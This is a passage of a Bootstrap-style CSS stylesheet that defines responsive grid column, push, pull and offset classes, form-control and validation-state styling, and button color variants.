  .col-sm-pull-1 {
    right: 8.33333333%
  }
  .col-sm-pull-0 {
    right: auto
  }
  .col-sm-push-12 {
    left: 100%
  }
  .col-sm-push-11 {
    left: 91.66666667%
  }
  .col-sm-push-10 {
    left: 83.33333333%
  }
  .col-sm-push-9 {
    left: 75%
  }
  .col-sm-push-8 {
    left: 66.66666667%
  }
  .col-sm-push-7 {
    left: 58.33333333%
  }
  .col-sm-push-6 {
    left: 50%
  }
  .col-sm-push-5 {
    left: 41.66666667%
  }
  .col-sm-push-4 {
    left: 33.33333333%
  }
  .col-sm-push-3 {
    left: 25%
  }
  .col-sm-push-2 {
    left: 16.66666667%
  }
  .col-sm-push-1 {
    left: 8.33333333%
  }
  .col-sm-push-0 {
    left: auto
  }
  .col-sm-offset-12 {
    margin-left: 100%
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%
  }
  .col-sm-offset-9 {
    margin-left: 75%
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%
  }
  .col-sm-offset-6 {
    margin-left: 50%
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%
  }
  .col-sm-offset-3 {
    margin-left: 25%
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%
  }
  .col-sm-offset-0 {
    margin-left: 0
  }
}
@media (min-width:768px) {
  .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
    float: left
  }
  .col-md-12 {
    width: 100%
  }
  .col-md-11 {
    width: 91.66666667%
  }
  .col-md-10 {
    width: 83.33333333%
  }
  .col-md-9 {
    width: 75%
  }
  .col-md-8 {
    width: 66.66666667%
  }
  .col-md-7 {
    width: 58.33333333%
  }
  .col-md-6 {
    width: 50%
  }
  .col-md-5 {
    width: 41.66666667%
  }
  .col-md-4 {
    width: 33.33333333%
  }
  .col-md-3 {
    width: 25%
  }
  .col-md-2 {
    width: 16.66666667%
  }
  .col-md-1 {
    width: 8.33333333%
  }
  .col-md-pull-12 {
    right: 100%
  }
  .col-md-pull-11 {
    right: 91.66666667%
  }
  .col-md-pull-10 {
    right: 83.33333333%
  }
  .col-md-pull-9 {
    right: 75%
  }
  .col-md-pull-8 {
    right: 66.66666667%
  }
  .col-md-pull-7 {
    right: 58.33333333%
  }
  .col-md-pull-6 {
    right: 50%
  }
  .col-md-pull-5 {
    right: 41.66666667%
  }
  .col-md-pull-4 {
    right: 33.33333333%
  }
  .col-md-pull-3 {
    right: 25%
  }
  .col-md-pull-2 {
    right: 16.66666667%
  }
  .col-md-pull-1 {
    right: 8.33333333%
  }
  .col-md-pull-0 {
    right: auto
  }
  .col-md-push-12 {
    left: 100%
  }
  .col-md-push-11 {
    left: 91.66666667%
  }
  .col-md-push-10 {
    left: 83.33333333%
  }
  .col-md-push-9 {
    left: 75%
  }
  .col-md-push-8 {
    left: 66.66666667%
  }
  .col-md-push-7 {
    left: 58.33333333%
  }
  .col-md-push-6 {
    left: 50%
  }
  .col-md-push-5 {
    left: 41.66666667%
  }
  .col-md-push-4 {
    left: 33.33333333%
  }
  .col-md-push-3 {
    left: 25%
  }
  .col-md-push-2 {
    left: 16.66666667%
  }
  .col-md-push-1 {
    left: 8.33333333%
  }
  .col-md-push-0 {
    left: auto
  }
  .col-md-offset-12 {
    margin-left: 100%
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%
  }
  .col-md-offset-9 {
    margin-left: 75%
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%
  }
  .col-md-offset-6 {
    margin-left: 50%
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%
  }
  .col-md-offset-3 {
    margin-left: 25%
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%
  }
  .col-md-offset-0 {
    margin-left: 0
  }
}
@media (min-width:992px) {
  .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
    float: right
  }
  .col-lg-12 {
    width: 100%
  }
  .col-lg-11 {
    width: 91.66666667%
  }
  .col-lg-10 {
    width: 83.33333333%
  }
  .col-lg-9 {
    width: 75%
  }
  .col-lg-8 {
    width: 66.66666667%
  }
  .col-lg-7 {
    width: 58.33333333%
  }
  .col-lg-6 {
    width: 50%
  }
  .col-lg-5 {
    width: 41.66666667%
  }
  .col-lg-4 {
    width: 33.33333333%
  }
  .col-lg-3 {
    width: 25%
  }
  .col-lg-2 {
    width: 16.66666667%
  }
  .col-lg-1 {
    width: 8.33333333%
  }
  .col-lg-pull-12 {
    right: 100%
  }
  .col-lg-pull-11 {
    right: 91.66666667%
  }
  .col-lg-pull-10 {
    right: 83.33333333%
  }
  .col-lg-pull-9 {
    right: 75%
  }
  .col-lg-pull-8 {
    right: 66.66666667%
  }
  .col-lg-pull-7 {
    right: 58.33333333%
  }
  .col-lg-pull-6 {
    right: 50%
  }
  .col-lg-pull-5 {
    right: 41.66666667%
  }
  .col-lg-pull-4 {
    right: 33.33333333%
  }
  .col-lg-pull-3 {
    right: 25%
  }
  .col-lg-pull-2 {
    right: 16.66666667%
  }
  .col-lg-pull-1 {
    right: 8.33333333%
  }
  .col-lg-pull-0 {
    right: auto
  }
  .col-lg-push-12 {
    left: 100%
  }
  .col-lg-push-11 {
    left: 91.66666667%
  }
  .col-lg-push-10 {
    left: 83.33333333%
  }
  .col-lg-push-9 {
    left: 75%
  }
  .col-lg-push-8 {
    left: 66.66666667%
  }
  .col-lg-push-7 {
    left: 58.33333333%
  }
  .col-lg-push-6 {
    left: 50%
  }
  .col-lg-push-5 {
    left: 41.66666667%
  }
  .col-lg-push-4 {
    left: 33.33333333%
  }
  .col-lg-push-3 {
    left: 25%
  }
  .col-lg-push-2 {
    left: 16.66666667%
  }
  .col-lg-push-1 {
    left: 8.33333333%
  }
  .col-lg-push-0 {
    left: auto
  }
  .col-lg-offset-12 {
    margin-left: 100%
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%
  }
  .col-lg-offset-9 {
    margin-left: 75%
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%
  }
  .col-lg-offset-6 {
    margin-left: 50%
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%
  }
  .col-lg-offset-3 {
    margin-left: 25%
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%
  }
  .col-lg-offset-0 {
    margin-left: 0
  }
}
@media (min-width:1200px) {
  .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9 {
    float: left
  }
  .col-xl-12 {
    width: 100%
  }
  .col-xl-11 {
    width: 91.66666667%
  }
  .col-xl-10 {
    width: 83.33333333%
  }
  .col-xl-9 {
    width: 75%
  }
  .col-xl-8 {
    width: 66.66666667%
  }
  .col-xl-7 {
    width: 58.33333333%
  }
  .col-xl-6 {
    width: 50%
  }
  .col-xl-5 {
    width: 41.66666667%
  }
  .col-xl-4 {
    width: 33.33333333%
  }
  .col-xl-3 {
    width: 25%
  }
  .col-xl-2 {
    width: 16.66666667%
  }
  .col-xl-1 {
    width: 8.33333333%
  }
  .col-xl-pull-12 {
    right: 100%
  }
  .col-xl-pull-11 {
    right: 91.66666667%
  }
  .col-xl-pull-10 {
    right: 83.33333333%
  }
  .col-xl-pull-9 {
    right: 75%
  }
  .col-xl-pull-8 {
    right: 66.66666667%
  }
  .col-xl-pull-7 {
    right: 58.33333333%
  }
  .col-xl-pull-6 {
    right: 50%
  }
  .col-xl-pull-5 {
    right: 41.66666667%
  }
  .col-xl-pull-4 {
    right: 33.33333333%
  }
  .col-xl-pull-3 {
    right: 25%
  }
  .col-xl-pull-2 {
    right: 16.66666667%
  }
  .col-xl-pull-1 {
    right: 8.33333333%
  }
  .col-xl-pull-0 {
    right: auto
  }
  .col-xl-push-12 {
    left: 100%
  }
  .col-xl-push-11 {
    left: 91.66666667%
  }
  .col-xl-push-10 {
    left: 83.33333333%
  }
  .col-xl-push-9 {
    left: 75%
  }
  .col-xl-push-8 {
    left: 66.66666667%
  }
  .col-xl-push-7 {
    left: 58.33333333%
  }
  .col-xl-push-6 {
    left: 50%
  }
  .col-xl-push-5 {
    left: 41.66666667%
  }
  .col-xl-push-4 {
    left: 33.33333333%
  }
  .col-xl-push-3 {
    left: 25%
  }
  .col-xl-push-2 {
    left: 16.66666667%
  }
  .col-xl-push-1 {
    left: 8.33333333%
  }
  .col-xl-push-0 {
    left: auto
  }
  .col-xl-offset-12 {
    margin-left: 100%
  }
  .col-xl-offset-11 {
    margin-left: 91.66666667%
  }
  .col-xl-offset-10 {
    margin-left: 83.33333333%
  }
  .col-xl-offset-9 {
    margin-left: 75%
  }
  .col-xl-offset-8 {
    margin-left: 66.66666667%
  }
  .col-xl-offset-7 {
    margin-left: 58.33333333%
  }
  .col-xl-offset-6 {
    margin-left: 50%
  }
  .col-xl-offset-5 {
    margin-left: 41.66666667%
  }
  .col-xl-offset-4 {
    margin-left: 33.33333333%
  }
  .col-xl-offset-3 {
    margin-left: 25%
  }
  .col-xl-offset-2 {
    margin-left: 16.66666667%
  }
  .col-xl-offset-1 {
    margin-left: 8.33333333%
  }
  .col-xl-offset-0 {
    margin-left: 0
  }
}
@media (min-width:1400px) {
  .col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9 {
    float: left
  }
  .col-xxl-12 {
    width: 100%
  }
  .col-xxl-11 {
    width: 91.66666667%
  }
  .col-xxl-10 {
    width: 83.33333333%
  }
  .col-xxl-9 {
    width: 75%
  }
  .col-xxl-8 {
    width: 66.66666667%
  }
  .col-xxl-7 {
    width: 58.33333333%
  }
  .col-xxl-6 {
    width: 50%
  }
  .col-xxl-5 {
    width: 41.66666667%
  }
  .col-xxl-4 {
    width: 33.33333333%
  }
  .col-xxl-3 {
    width: 25%
  }
  .col-xxl-2 {
    width: 16.66666667%
  }
  .col-xxl-1 {
    width: 8.33333333%
  }
  .col-xxl-pull-12 {
    right: 100%
  }
  .col-xxl-pull-11 {
    right: 91.66666667%
  }
  .col-xxl-pull-10 {
    right: 83.33333333%
  }
  .col-xxl-pull-9 {
    right: 75%
  }
  .col-xxl-pull-8 {
    right: 66.66666667%
  }
  .col-xxl-pull-7 {
    right: 58.33333333%
  }
  .col-xxl-pull-6 {
    right: 50%
  }
  .col-xxl-pull-5 {
    right: 41.66666667%
  }
  .col-xxl-pull-4 {
    right: 33.33333333%
  }
  .col-xxl-pull-3 {
    right: 25%
  }
  .col-xxl-pull-2 {
    right: 16.66666667%
  }
  .col-xxl-pull-1 {
    right: 8.33333333%
  }
  .col-xxl-pull-0 {
    right: auto
  }
  .col-xxl-push-12 {
    left: 100%
  }
  .col-xxl-push-11 {
    left: 91.66666667%
  }
  .col-xxl-push-10 {
    left: 83.33333333%
  }
  .col-xxl-push-9 {
    left: 75%
  }
  .col-xxl-push-8 {
    left: 66.66666667%
  }
  .col-xxl-push-7 {
    left: 58.33333333%
  }
  .col-xxl-push-6 {
    left: 50%
  }
  .col-xxl-push-5 {
    left: 41.66666667%
  }
  .col-xxl-push-4 {
    left: 33.33333333%
  }
  .col-xxl-push-3 {
    left: 25%
  }
  .col-xxl-push-2 {
    left: 16.66666667%
  }
  .col-xxl-push-1 {
    left: 8.33333333%
  }
  .col-xxl-push-0 {
    left: auto
  }
  .col-xxl-offset-12 {
    margin-left: 100%
  }
  .col-xxl-offset-11 {
    margin-left: 91.66666667%
  }
  .col-xxl-offset-10 {
    margin-left: 83.33333333%
  }
  .col-xxl-offset-9 {
    margin-left: 75%
  }
  .col-xxl-offset-8 {
    margin-left: 66.66666667%
  }
  .col-xxl-offset-7 {
    margin-left: 58.33333333%
  }
  .col-xxl-offset-6 {
    margin-left: 50%
  }
  .col-xxl-offset-5 {
    margin-left: 41.66666667%
  }
  .col-xxl-offset-4 {
    margin-left: 33.33333333%
  }
  .col-xxl-offset-3 {
    margin-left: 25%
  }
  .col-xxl-offset-2 {
    margin-left: 16.66666667%
  }
  .col-xxl-offset-1 {
    margin-left: 8.33333333%
  }
  .col-xxl-offset-0 {
    margin-left: 0
  }
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700
}
input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none
}
input[type=checkbox], input[type=radio] {
  margin: 4px 0 0;
  margin-top: 1px\9;
  line-height: normal
}
input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
  cursor: not-allowed
}
input[type=file] {
  display: block
}
input[type=range] {
  display: block;
  width: 100%
}
select[multiple], select[size] {
  height: auto
}
input[type=checkbox]:focus, input[type=file]:focus, input[type=radio]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1
}
.form-control:-ms-input-placeholder {
  color: #999
}
.form-control::-webkit-input-placeholder {
  color: #999
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0
}
.form-control[disabled], .form-control[readonly] {
  background-color: #eee;
  opacity: 1
}
.form-control[disabled] {
  cursor: not-allowed
}
textarea.form-control {
  height: auto
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
  input[type=date].form-control, input[type=datetime-local].form-control, input[type=month].form-control, input[type=time].form-control {
    line-height: 34px
  }
  .input-group-sm input[type=date], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], .input-group-sm input[type=time], input[type=date].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm, input[type=time].input-sm {
    line-height: 30px
  }
  .input-group-lg input[type=date], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], .input-group-lg input[type=time], input[type=date].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg, input[type=time].input-lg {
    line-height: 46px
  }
}
.form-group {
  margin-bottom: 15px
}
.checkbox, .radio {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px
}
.checkbox.disabled label, .radio.disabled label {
  cursor: not-allowed
}
.checkbox label, .radio label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
  position: absolute;
  margin-top: 4px\9;
  margin-left: -20px
}
.checkbox + .checkbox, .radio + .radio {
  margin-top: -5px
}
.checkbox-inline, .radio-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer
}
.checkbox-inline.disabled, .radio-inline.disabled {
  cursor: not-allowed
}
.checkbox-inline + .checkbox-inline, .radio-inline + .radio-inline {
  margin-top: 0;
  margin-left: 10px
}
.form-control-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0
}
.form-control-static.input-lg, .form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
select.input-sm {
  height: 30px;
  line-height: 30px
}
select[multiple].input-sm, textarea.input-sm {
  height: auto
}
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px
}
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {
  height: auto
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
select.input-lg {
  height: 46px;
  line-height: 46px
}
select[multiple].input-lg, textarea.input-lg {
  height: auto
}
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px
}
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {
  height: auto
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none
}
.form-group-lg .form-control + .form-control-feedback, .input-group-lg + .form-control-feedback, .input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px
}
.form-group-sm .form-control + .form-control-feedback, .input-group-sm + .form-control-feedback, .input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px
}
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {
  color: #3c763d
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}
.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d
}
.has-success .form-control-feedback {
  color: #3c763d
}
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {
  color: #8a6d3b
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b
}
.has-warning .form-control-feedback {
  color: #8a6d3b
}
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
  color: #a94442
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442
}
.has-error .form-control-feedback {
  color: #a94442
}
.has-feedback label ~ .form-control-feedback {
  top: 25px
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373
}
@media (min-width:768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle
  }
  .form-inline .form-control-static {
    display: inline-block
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle
  }
  .form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
    width: auto
  }
  .form-inline .input-group > .form-control {
    width: 100%
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .checkbox, .form-inline .radio {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .checkbox label, .form-inline .radio label {
    padding-left: 0
  }
  .form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
    position: relative;
    margin-left: 0
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0
  }
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0
}
.form-horizontal .checkbox, .form-horizontal .radio {
  min-height: 27px
}
.form-horizontal .form-group {
  margin-right: calc(var(--theme-gap, 15px)*-1);
  margin-left: calc(var(--theme-gap, 15px)*-1);
}
@media (min-width:768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px
}
@media (min-width:768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px
  }
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
.btn.focus, .btn:focus, .btn:hover {
  color: #333;
  text-decoration: none
}
.btn.active, .btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn.disabled, .btn[disabled] {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: .65;
  -webkit-box-shadow: none;
  box-shadow: none
}
a.btn.disabled {
  pointer-events: none
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc
}
.btn-default.focus, .btn-default:focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad
}
.btn-default.active, .btn-default:active, .open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad
}
.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open > .dropdown-toggle.btn-default.focus, .open > .dropdown-toggle.btn-default:focus, .open > .dropdown-toggle.btn-default:hover {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c
}
.btn-default.disabled.focus, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled].focus, .btn-default[disabled]:focus, .btn-default[disabled]:hover {
  background-color: #fff;
  border-color: #ccc
}
.btn-default .badge {
  color: #fff;
  background-color: #333
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4
}
.btn-primary.focus, .btn-primary:focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74
}
.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40
}
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover {
  background-color: #337ab7;
  border-color: #2e6da4
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c
}
.btn-success.focus, .btn-success:focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439
}
.btn-success.active, .btn-success:active, .open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439
}
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .dropdown-toggle.btn-success.focus, .open > .dropdown-toggle.btn-success:focus, .open > .dropdown-toggle.btn-success:hover {
  color: #fff;
  background-color: #398439;
  border-color: #255625
}
.btn-success.disabled.focus, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled].focus, .btn-success[disabled]:focus, .btn-success[disabled]:hover {
  background-color: #5cb85c;
  border-color: #4cae4c
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da
}
.btn-info.focus, .btn-info:focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc
}
.btn-info.active, .btn-info:active, .open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc
}
.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open > .dropdown-toggle.btn-info.focus, .open > .dropdown-toggle.btn-info:focus, .open > .dropdown-toggle.btn-info:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85
}
.btn-info.disabled.focus, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled].focus, .btn-info[disabled]:focus, .btn-info[disabled]:hover {
  background-color: #5bc0de;
  border-color: #46b8da
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236
}
.btn-warning.focus, .btn-warning:focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512
}
.btn-warning.active, .btn-warning:active, .open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  background-image: none;
  border-color: #d58512
}
.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open > .dropdown-toggle.btn-warning.focus, .open > .dropdown-toggle.btn-warning:focus, .open > .dropdown-toggle.btn-warning:hover {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d
}
.btn-warning.disabled.focus, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled].focus, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover {
  background-color: #f0ad4e;
  border-color: #eea236
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a
}
